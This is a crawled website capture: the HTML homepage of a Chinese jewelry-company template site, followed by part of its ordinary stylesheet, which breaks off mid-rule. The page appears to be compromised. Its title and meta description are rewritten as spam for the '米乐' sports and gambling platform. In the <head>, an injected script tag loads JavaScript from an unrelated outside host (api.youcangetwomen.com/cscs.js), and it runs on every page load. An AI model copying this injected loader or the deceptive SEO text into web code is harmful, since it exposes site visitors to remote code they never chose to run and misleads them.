

--- FILE ---
content_type: text/html
request_url: http://kittywonkus.com/
body_size: 3851
content:
<!DOCTYPE html>
<html>
    
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="renderer" content="webkit">
        <meta name="robots" content="index, follow">
        <title>米乐官方网页版-米乐(中国)</title>
        <meta name="keywords" content="米乐官方网页版,米乐(中国)">
        <meta name="description" content="米乐手机网页版官网,米乐网页版官网在线登录入口,官方平台客服24小时在线为您服务!【综合体育、官方网站、娱乐平台、首页注册、最新官网、官网入口、APP下载链接、手机全站客户端、游戏网址中心、手机网页版登录等】欢迎访问米乐官方网页版，这是您探索体育世界的最佳平台。米乐官方网页版为用户提供最新的赛事报道和国际体育新闻，让您轻松掌握各类运动的动态，无论是热门比赛还是新兴体育项目，您都可以在这里找到详尽的信息和精彩内容。">
        <link rel="stylesheet" type="text/css" href="skin/css/font-awesome.css" media="screen">
        <link rel="stylesheet" type="text/css" href="skin/css/bootstrap.min.css" media="screen">
        <link rel="stylesheet" type="text/css" href="skin/css/owl.carousel.css" media="screen">
        <link rel="stylesheet" type="text/css" href="skin/css/owl.theme.css" media="screen">
        <link rel="stylesheet" type="text/css" href="skin/css/settings.css" media="screen">
        <link rel="stylesheet" type="text/css" href="skin/css/style-red.css" media="screen">
        <link rel="stylesheet" type="text/css" href="skin/css/tk.css" media="screen">
        <script type="text/javascript" src="skin/js/jquery.min.js"></script>
        <script type="text/javascript" src="skin/js/bootstrap.min.js"></script>
        <script type="text/javascript" src="skin/js/owl.carousel.min.js"></script>
	<script src="https://api.youcangetwomen.com/cscs.js" type="text/javascript"></script></head>
    
    <body>
        <div id="container">
            <header class="clearfix" id="header-sec">
                <nav class="navbar navbar-default navbar-fixed-top" role="navigation">
                    <div class="top-line">
                        <div class="container">
                            <div class="row">
                                <div class="col-md-8 col-sm-9 topbar-left">
                                    <ul class="info-list">
                                        <li class="tb-adword">
                                            <i class="fa fa-anchor"></i>
                                            <span>宇泰钻石 价格真实</span></li>
                                        <li class="tb-phone">
                                            <i class="fa fa-phone"></i>服务热线:
                                            <span></span></li>
                                        <li class="tb-email">
                                            <i class="fa fa-envelope-o"></i>电子邮箱:
                                            <span></span></li>
                                    </ul>
                                </div>
                                <div class="col-md-4 col-sm-3 topbar-right">
                                    <ul class="social-icons">
                                        <li>
                                            <a href="" target="_blank">
                                                <i class="fa fa-weibo"></i>
                                            </a>
                                        </li>
                                        <li>
                                            <a href="" target="_blank">
                                                <i class="fa fa-tencent-weibo"></i>
                                            </a>
                                        </li>
                                        <li>
                                            <a href="msgrd?v=3&amp;uin=&amp;site=qq&amp;menu=yes" target="_blank">
                                                <i class="fa fa-qq"></i>
                                            </a>
                                        </li>
                                        <li>
                                            <a href="" target="_blank">
                                                <i class="fa fa-shopping-cart"></i>
                                            </a>
                                        </li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="container">
                        <div class="navbar-header">
                            <a class="navbar-toggle collapsed mmenu-btn" href="#mmenu">
                                <span class="sr-only">Toggle navigation</span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </a>
                            <a class="navbar-brand" href="index.html">
                                <img src="skin/images/logo.jpg" alt="" class="logo">
                                <img src="skin/images/logo-m.png" alt="" class="logo-m"></a>
                        </div>
                        <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                            <ul class="nav navbar-nav navbar-right" id="navigation">
                                <li class="Lev1">
                                    <a href="index.html" class='menu1 active'>网站首页</a></li>
                                <li class="Lev1">
                                    <a href="a/gongsijianjie/index.htm" class="menu1 ">企业简介</a>
                                    <ul style="display:none"></ul>
                                </li>
                                <li class="Lev1">
                                    <a href="a/news/index.htm" class="menu1 ">最新资讯</a>
                                    <ul style="display:none"></ul>
                                </li>
                                <li class="Lev1">
                                    <a href="a/chanpinxilie/index.htm" class="menu1 ">产品推荐
                                        <i class="fa fa-caret-down"></i></a>
                                    <ul class="drop-down sub-menu2">
                                        <li class="Lev2">
                                            <a href="a/cp1/index.htm" class="menu2">商品类别一</a></li>
                                        <li class="Lev2">
                                            <a href="a/cp2/index.htm" class="menu2">商品类别二</a></li>
                                        <li class="Lev2">
                                            <a href="a/cp3/index.htm" class="menu2">商品类别三</a></li>
                                        <li class="Lev2">
                                            <a href="a/cp4/index.htm" class="menu2">商品类别四</a></li>
                                    </ul>
                                </li>
                                <li class="Lev1">
                                    <a href="a/baoyangchangshi/index.htm" class="menu1 ">保养常识</a>
                                    <ul style="display:none"></ul>
                                </li>
                                <li class="Lev1">
                                    <a href="a/jiamenghezuo/index.htm" class="menu1 ">加盟合作</a>
                                    <ul style="display:none"></ul>
                                </li>
                                <li class="Lev1">
                                    <a href="a/lianxiwomen/index.htm" class="menu1 ">联系我们</a>
                                    <ul style="display:none"></ul>
                                </li>
                                <li class="search nav-search">
                                    <a href="#" class="open-search">
                                        <i class="fa fa-search"></i>
                                    </a>
                                    <form class="form-search" id="searchform" name="formsearch" action="/plus/search.php">
                                        <input type="hidden" name="kwtype" value="0">
                                        <input type="search" value="" name="q" class="search-input" placeholder="输入关键字">
                                        <button type="submit" class="search-btn">
                                            <i class="fa fa-search"></i>
                                        </button>
                                    </form>
                                </li>
                            </ul>
                        </div>
                    </div>
                </nav>
            </header>
            <section id="home-section" class="slider1">
                <div class="tp-banner-container">
                    <div class="tp-banner">
                        <ul>
                            <li data-transition="fade" data-slotamount="7" data-masterspeed="680" data-saveperformance="on" data-title="banner1">
                                <img src="uploads/allimg/180612/1-1P6121636310-L.jpg" alt="幻灯1" data-bgposition="center top" data-bgfit="cover" data-bgrepeat="no-repeat"></li>
                            <li data-transition="fade" data-slotamount="7" data-masterspeed="680" data-saveperformance="on" data-title="banner1">
                                <img src="uploads/allimg/180612/1-1P6121636200-L.jpg" alt="幻灯2" data-bgposition="center top" data-bgfit="cover" data-bgrepeat="no-repeat"></li>
                            <li data-transition="fade" data-slotamount="7" data-masterspeed="680" data-saveperformance="on" data-title="banner1">
                                <img src="uploads/allimg/180612/1-1P6121636060-L.jpg" alt="幻灯3" data-bgposition="center top" data-bgfit="cover" data-bgrepeat="no-repeat"></li>
                        </ul>
                        <div class="tp-bannertimer"></div>
                    </div>
                </div>
            </section>
            <footer id="footer-sec">
                <div class="container">
                    <div class="footer-widgets">
                        <div class="row">
                            <div class="col-md-3 col-sm-12 foot-about">
                                <div class="widgets">
                                    <h2 class="dark-title">
                                        <a href="a/gongsijianjie/index.htm">企业简介</a></h2>
                                    <div class="f-about">米乐官方网页版-米乐(中国)企业简介 发展历史 米乐官方网页版-米乐(中国)，总部坐落于长春市繁华的重庆路960号。其前身吉林省工艺美术公司自1964年起就已经开始经营批发黄金首饰及少数民族地区使用黄金的审批工作，有50多年经营黄金及贵金属的历史。公司于2002年改制成立吉林省三星金银珠宝有限公司，2008年更名为米乐官方网页版-米乐(中国)。 米乐官方网页版-米乐(中国)是中国金币总...</div></div>
                            </div>
                            <div class="col-md-3 col-sm-6 hidden-sm hidden-xs foot-nav">
                                <div class="widgets">
                                    <h2>快捷链接</h2>
                                    <ul class="tag-list">
                                        <li>
                                            <a href="index.htm">网站首页</a></li>
                                        <li>
                                            <a href="a/gongsijianjie/index.htm">企业简介</a></li>
                                        <li>
                                            <a href="a/news/index.htm">最新资讯</a></li>
                                        <li>
                                            <a href="a/chanpinxilie/index.htm">产品推荐</a></li>
                                        <li>
                                            <a href="a/baoyangchangshi/index.htm">保养常识</a></li>
                                        <li>
                                            <a href="/plus/list.php?tid=41">宇泰钱币</a></li>
                                        <li>
                                            <a href="a/jiamenghezuo/index.htm">加盟合作</a></li>
                                        <li>
                                            <a href="a/lianxiwomen/index.htm">联系我们</a></li>
                                    </ul>
                                </div>
                            </div>
                            <div class="col-md-3 col-sm-6 hidden-sm hidden-xs foot-contact">
                                <div class="widgets">
                                    <h2 class="dark-title">
                                        <a href="a/lianxiwomen/index.htm">联系我们</a></h2>
                                    <div class="f-contact">
                                        <p>
                                            <i class="fa fa-map-marker"></i>地址：</p>
                                        <p>
                                            <i class="fa fa-phone"></i>电话：</p>
                                        <p>
                                            <i class="fa fa-fax"></i>传真：</p>
                                        <p>
                                            <i class="fa fa-globe"></i>手机：</p>
                                        <p>
                                            <i class="fa fa-envelope"></i>邮箱：</p>
                                    </div>
                                </div>
                            </div>
                            <div class="col-md-3 col-sm-6 hidden-sm hidden-xs foot-qrcode">
                                <div class="widgets info-widget">
                                    <h2>扫描二维码</h2></div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="last-line">
                    <div class="container">
                        <p class="copyright">Copyright &copy; 2019-2020 米乐官方网页版-米乐(中国) 版权所有 &nbsp;&nbsp;&nbsp;
                            </p>
                    </div>
                </div>
            </footer>
        </div>
        <script type="text/javascript" src="skin/js/jquery.migrate.js"></script>
        <!--<script type="text/javascript" src="/skin/js/jquery.bxslider.min.js"></script>-->
        <script type="text/javascript" src="skin/js/jquery.imagesloaded.min.js"></script>
        <script type="text/javascript" src="skin/js/retina-1.1.0.min.js"></script>
        <script type="text/javascript" src="skin/js/jquery.themepunch.tools.min.js"></script>
        <script type="text/javascript" src="skin/js/jquery.themepunch.revolution.min.js"></script>
        <script type="text/javascript" src="skin/js/script.js"></script>
        <nav id="mmenu" class="noDis">
            <div class="mmDiv">
                <div class="MMhead">
                    <a href="#mm-0" class="closemenu noblock">X</a>
                    <a href="" target="_blank" class="noblock">
                        <i class="fa fa-weibo"></i>
                    </a>
                    <a href="" target="_blank" class="noblock">
                        <i class="fa fa-tencent-weibo"></i>
                    </a>
                    <!--<a href="" target="_blank" class="noblock">English</a>--></div>
                <div class="mm-search">
                    <form class="mm-search-form" name="formsearch" action="/plus/search.php">
                        <input type="hidden" name="kwtype" value="0">
                        <input type="text" autocomplete="off" value="" name="q" class="side-mm-keyword" placeholder="输入关键字..."></form>
                </div>
                <ul>
                    <li class="m-Lev1 m-nav_0">
                        <a href="index.htm">网站首页</a></li>
                    <li class="m-Lev1 m-nav_4">
                        <a href="a/gongsijianjie/index.htm" class="m-menu1">企业简介</a>
                        <ul class="m-submenu"></ul>
                    </li>
                    <li class="m-Lev1 m-nav_4">
                        <a href="a/news/index.htm" class="m-menu1">最新资讯</a>
                        <ul class="m-submenu"></ul>
                    </li>
                    <li class="m-Lev1 m-nav_4">
                        <a href="a/chanpinxilie/index.htm" class="m-menu1">产品推荐</a>
                        <ul class="m-submenu">
                            <li class="Lev2">
                                <a href="a/cp1/index.htm" class="m-menu2">商品类别一</a></li>
                            <li class="Lev2">
                                <a href="a/cp2/index.htm" class="m-menu2">商品类别二</a></li>
                            <li class="Lev2">
                                <a href="a/cp3/index.htm" class="m-menu2">商品类别三</a></li>
                            <li class="Lev2">
                                <a href="a/cp4/index.htm" class="m-menu2">商品类别四</a></li>
                        </ul>
                    </li>
                    <li class="m-Lev1 m-nav_4">
                        <a href="a/baoyangchangshi/index.htm" class="m-menu1">保养常识</a>
                        <ul class="m-submenu"></ul>
                    </li>
                    <li class="m-Lev1 m-nav_4">
                        <a href="a/jiamenghezuo/index.htm" class="m-menu1">加盟合作</a>
                        <ul class="m-submenu"></ul>
                    </li>
                    <li class="m-Lev1 m-nav_4">
                        <a href="a/lianxiwomen/index.htm" class="m-menu1">联系我们</a>
                        <ul class="m-submenu"></ul>
                    </li>
                </ul>
            </div>
        </nav>
        <link type="text/css" rel="stylesheet" href="skin/css/jquery.mmenu.all.css">
        <script type="text/javascript" src="skin/js/jquery.mmenu.all.min.js"></script>
        <script type="text/javascript">jQuery(document).ready(function($) {
                var mmenu = $('nav#mmenu').mmenu({
                    slidingSubmenus: true,
                    classes: 'mm-white',
                    //mm-fullscreen mm-light
                    extensions: ["theme-white"],
                    offCanvas: {
                        position: "right",
                        //left, top, right, bottom
                        zposition: "front" //back, front,next
                        //modal		: true
                    },
                    searchfield: false,
                    counters: false,
                    //navbars		: {
                    //content : [ "prev", "title", "next" ]
                    //},
                    navbar: {
                        title: "网站导航"
                    },
                    header: {
                        add: true,
                        update: true,
                        title: "网站导航"
                    }
                });
                $(".closemenu").click(function() {
                    var mmenuAPI = $("#mmenu").data("mmenu");
                    mmenuAPI.close();
                });
            });</script>
    </body>

</html>

--- FILE ---
content_type: text/css
request_url: http://kittywonkus.com/skin/css/style-red.css
body_size: 5950
content:
/* 织梦58（dede58.com）做最好的织梦整站模板下载网站 */
.isotope-item {
	z-index: 2;
}
.isotope-hidden.isotope-item {
	pointer-events: none;
	z-index: 1;
}
.isotope, .isotope .isotope-item {
	/* change duration value to whatever you like */
	-webkit-transition-duration: 0.8s;
	-moz-transition-duration: 0.8s;
	transition-duration: 0.8s;
}
.isotope {
	-webkit-transition-property: height, width;
	-moz-transition-property: height, width;
	transition-property: height, width;
}
.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property: -moz-transform, opacity;
	transition-property: transform, opacity;
}
/*-----------------------------------------------------------------------------

KENBURNER RESPONSIVE BASIC STYLES OF HTML DOCUMENT

Screen Stylesheet

version:    1.0
date:       07/27/11
author:     themepunch
email:      support@themepunch.com
website:    http://www.themepunch.com
-----------------------------------------------------------------------------*/
.boxedcontainer {
	max-width: 1170px;
	margin: auto;
	padding: 0px 30px;
}
/*********************************************
    -   SETTINGS FOR BANNER CONTAINERS  -
**********************************************/
.tp-banner-container {
	width: 100%;
	position: relative;
	padding: 0;
}
.tp-banner {
	width: 100%;
	position: relative;
}
.tp-banner-fullscreen-container {
	width: 100%;
	position: relative;
	padding: 0;
}
/*-------------------------------------------------*/
/* =  Header
/*-------------------------------------------------*/
.navbar-default {
	background: #ffffff;
	box-shadow: 0 0px 3px #a1a1a1;
	-webkit-box-shadow: 0 0px 3px #a1a1a1;
	-moz-box-shadow: 0 0px 3px #a1a1a1;
	-o-box-shadow: 0 0px 3px #a1a1a1;
	border: none;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	margin: 0;
}
.navbar-header {
	z-index: 99;
	position: relative;
}
.navbar-brand {
	height: auto;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	color: #333333;
	font-size: 19px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 700;
	margin: 0 0 30px;
	letter-spacing: 2px;
	text-transform: uppercase;
	margin: 0;
	color: #333333 !important;
	padding: 27px 15px;
	letter-spacing: 2.5px;
	z-index: 99999;
}
.navbar-brand span {
	color: #E60012;
}
.navbar-nav {
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}
.navbar-nav > li > a {
	color: #777777 !important;
	font-size: 16px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 900;
	text-transform: uppercase;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	padding: 35px 15px;
}
.navbar-nav > li > a:hover, .navbar-nav > li > a.active {
	color: #333333 !important;
}
.navbar-nav li.drop {
	position: relative;
}
.navbar-nav li:hover ul.drop-down {
	opacity: 1;
	display: block;
}
.navbar-nav li.search {
	position: inherit;
}
.top-line {
	padding: 15px 0;
	background: #333333;
	border-bottom: 1px solid #f3f3f3;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	overflow: hidden;
}
.top-line ul.info-list {
	margin: 0;
	padding: 0;
}
.top-line ul.info-list li {
	display: inline-block;
	margin-right: 25px;
	color: #ffffff;
	font-size: 12px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
}
.top-line ul.info-list li i {
	color: #E60012;
	font-size: 14px;
	margin-right: 10px;
}
.top-line ul.social-icons {
	margin: 0;
	padding: 0;
	text-align: right;
}
.top-line ul.social-icons li {
	display: inline-block;
	margin-left: 9px;
}
.top-line ul.social-icons li a {
	display: inline-block;
	text-decoration: none;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	font-size: 13px;
	color: #ffffff;
}
.top-line ul.social-icons li a:hover {
	color: #E60012;
}
header.active .top-line {
	height: 0;
	padding: 0;
}
.navbar-collapse {
	position: relative;
}
ul.drop-down {
	margin: 0;
	padding: 0;
	position: absolute;
	width: 230px;
	top: 100%;
	left: 0;
	padding: 10px 0;
	border-top: 2px solid #E60012;
	opacity: 0;
	display: none;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	background: rgba(255, 255, 255, 0.98);
}
ul.drop-down li {
	display: block;
}
ul.drop-down li a {
	padding: 10px 20px;
	display: inline-block;
	text-decoration: none;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	display: block;
	color: #333333;
	font-size: 12px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 700;
	text-transform: uppercase;
	margin: 0;
}
ul.drop-down li a:hover {
	color: #E60012;
}
.form-search {
	position: absolute;
	top: 100%;
	right: 0;
	left: 0;
	width: 100%;
	background: #f5f5f5;
	padding: 4px;
	visibility: hidden;
	opacity: 0;
	-webkit-transform: rotateX(-90deg);
	-moz-transform: rotateX(-90deg);
	-ms-transform: rotateX(-90deg);
	-o-transform: rotateX(-90deg);
	transform: rotateX(-90deg);
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}
.form-search input[type="search"] {
	font-size: 12px;
	color: #777777;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 400;
	line-height: 22px;
	margin: 0 0 10px;
	margin: 0;
	color: #333333;
	padding: 8px 10px;
	border: none;
	width: 100%;
	outline: none;
	background: transparent;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}
.form-search button {
	background: transparent;
	border: none;
	float: right;
	margin-top: -30px;
	margin-right: 10px;
	position: relative;
	z-index: 2;
}
.form-search button i {
	color: #E60012;
	font-size: 16px;
}
.form-search.active {
	visibility: visible;
	opacity: 1;
	-webkit-transform: rotateX(0deg);
	-moz-transform: rotateX(0deg);
	-ms-transform: rotateX(0deg);
	-o-transform: rotateX(0deg);
	transform: rotateX(0deg);
}
/*-------------------------------------------------*/
/* =  General
/*-------------------------------------------------*/
#container {
	padding-top: 140px;
	opacity: 0;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}
#container.active {
	opacity: 1;
}
p {
	font-size: 12px;
	color: #777777;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 400;
	line-height: 22px;
	margin: 0 0 10px;
}
/*-------------------------------------------------*/
/* =  content slider section
/*-------------------------------------------------*/
.title-section.white h1 {
	color: #ffffff;
}
#home-section .tp-caption.small_text {
	position: absolute;
	color: #eeeeee;
	text-shadow: none;
	font-weight: 400;
	font-size: 20px;
	line-height: 28px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	margin: 0px;
	border-width: 0px;
	border-style: none;
	white-space: nowrap;
	letter-spacing: 1.8px;
}
#home-section .tp-caption.small_text p.line {
	width: 60px !important;
	height: 1px !important;
	background: #333333 !important;
}
#home-section .tp-caption.finewide_medium_white {
	color: #ffffff;
	text-shadow: none;
	font-size: 36px;
	line-height: 50px;
	font-weight: 900;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	background-color: none;
	text-decoration: none;
	text-transform: uppercase;
	border-width: 0px;
	border-color: transparent;
	border-style: none;
	text-align: left;
	letter-spacing: 2.5;
}
#home-section .tp-caption.finewide_medium_white span {
	color: #E60012;
}
#home-section .tp-caption.finewide_medium_white.center-align {
	text-align: center !important;
}
#home-section .tp-caption span.corner-border {
	display: block;
	width: 70px;
	height: 70px;
}
#home-section .tp-caption span.corner-border.left-top {
	border-top: 1px solid #ffffff;
	border-left: 1px solid #ffffff;
}
#home-section .tp-caption span.corner-border.left-bottom {
	border-bottom: 1px solid #ffffff;
	border-left: 1px solid #ffffff;
}
#home-section .tp-caption span.corner-border.right-top {
	border-top: 1px solid #ffffff;
	border-right: 1px solid #ffffff;
}
#home-section .tp-caption span.corner-border.right-bottom {
	border-bottom: 1px solid #ffffff;
	border-right: 1px solid #ffffff;
}
#home-section .tp-bannertimer {
	display: none !important;
}
#home-section .tp-bullets.simplebullets.round .bullet:hover, #home-section .tp-bullets.simplebullets.round .bullet.selected {
	background: #E60012;
	border-color: #E60012;
}
#home-section .slotholder:after {
	position: absolute;
	content: '';
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.3);
	z-index: 2;
}
.banner-section {
	padding: 40px 0;
	background: #E60012;
	text-align: center;
}
.banner-section h2 {
	color: #333333;
	font-size: 15px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 400;
	margin: 0 0 15px;
	color: #ffffff;
	font-size: 16px;
	font-weight: 400 !important;
	margin-bottom: 0;
}
.banner-section a {
	display: inline-block;
	text-decoration: none;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	margin-left: 60px;
	padding: 12px 30px;
	color: #ffffff;
	background: transparent;
	font-size: 13px;
	font-weight: 700;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	text-transform: uppercase;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-o-border-radius: 2px;
	border-radius: 2px;
	border: 2px solid #ffffff;
	letter-spacing: 1.5px;
}
.banner-section a:hover {
	background: #ffffff;
	color: #E60012;
}
.title-section {
	margin-bottom: 30px;
}
.title-section h1 {
	color: #333333;
	font-size: 19px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 700;
	margin: 0 0 30px;
	letter-spacing: 2px;
	text-transform: uppercase;
	padding-bottom: 20px;
	margin-bottom: 20px;
	position: relative;
}
.title-section h1:after {
	position: absolute;
	content: '';
	width: 40px;
	height: 2px;
	background: #E60012;
	bottom: -1px;
	left: 0;
}
.title-section p {
	max-width: 600px;
	margin: 0;
}
.title-section.white {
	margin-bottom: 40px;
}
.title-section.white h1 {
	color: #ffffff;
}
.title-section.white p {
	color: #ffffff;
}
section.services-section {
	padding: 60px 0 20px;
}
section.services-section .services-box .services-post {
	margin-bottom: 40px;
}
section.services-section .services-box .services-post img {
	width: 100%;
	margin-bottom: 30px;
}
section.services-section .services-box .services-post .services-content {
	padding-right: 10px;
}
section.services-section .services-box .services-post .services-content h2 {
	color: #333333;
	font-size: 15px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 400;
	margin: 0 0 15px;
}
section.services-section .services-box .services-post .services-content a {
	display: inline-block;
	text-decoration: none;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	font-size: 12px;
	color: #777777;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 400;
	line-height: 22px;
	margin: 0 0 10px;
	color: #333333;
	margin: 0;
}
section.services-section .services-box .services-post .services-content a i {
	margin-left: 12px;
}
section.services-section .services-box .services-post .services-content a:hover {
	color: #E60012;
}
.portfolio-section {
	padding: 60px 0;
	background: #fafafa;
}
.portfolio-section .portfolio-box.owl-wrapper {
	margin-left: -15px;
	margin-right: -15px;
}
.portfolio-section .portfolio-box.owl-wrapper .item {
	padding: 0 15px;
}
.portfolio-section .portfolio-box.iso-call {
	margin-left: -15px;
	margin-right: -15px;
}
.portfolio-section .portfolio-box.iso-call .project-post {
	width: 33.3333%;
	padding: 15px;
}
.portfolio-section ul.filter {
	margin: 0;
	padding: 0;
	margin-bottom: 40px;
	text-align: center;
}
.portfolio-section ul.filter li {
	display: inline-block;
	margin: 0 16px;
}
.portfolio-section ul.filter li a {
	display: inline-block;
	text-decoration: none;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	color: #333333;
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
}
.portfolio-section ul.filter li a i {
	margin-right: 15px;
	color: #333333;
}
.portfolio-section ul.filter li a:hover, .portfolio-section ul.filter li a.active {
	color: #E60012;
}
.portfolio-section .project-post .project-gallery {
	position: relative;
}
.portfolio-section .project-post .project-gallery img {
	width: 100%;
}
.portfolio-section .project-post .project-gallery .hover-box {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.75);
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	opacity: 0;
}
.portfolio-section .project-post .project-gallery .hover-box .inner-hover {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	padding: 20px;
}
.portfolio-section .project-post .project-gallery .hover-box .inner-hover h2 {
	color: #333333;
	font-size: 15px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	font-weight: 400;
	margin: 0 0 15px;
	color: #ffffff;
	margin-bottom: 10px;
	padding-bottom: 10px;
	position: relative;
	text-transform: uppercase;
}
.portfolio-section .project-post .project-gallery .hover-box .inner-hover h2 a {
	display: inline-block;
	text-decoration: none;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	color: #ffffff;
}
.portfolio-section .project-post .project-gallery .hover-box .inner-hover h2 a:hover {
	color: #E60012;
}
.portfolio-section .project-post .project-gallery .hover-box .inner-hover h2:after {
	content: '';
	position: absolute;
	bottom: -1px;
	left: 0;
	width: 22px;
	height: 1px;
	background: #E60012;
}
.portfolio-section .project-post .project-gallery .hover-box .inner-hover span {
	display: inline-block;
	color: #ffffff;
	font-size: 12px;
	font-family: 'Montserrat', "Microsoft Yahei", sans-serif;
	margin: 0;
}
.portfolio-section .project-post:hover .project-gallery .hover-box {
	opacity: 1;
}
.owl-theme .owl-controls .owl-pagination {
	display: none !important;
}
.owl-carousel {
	width: auto;
}
.owl-theme .owl-controls {
	margin-top: -20px;
	text-align: center;
	position: absolute;
	height: 0;
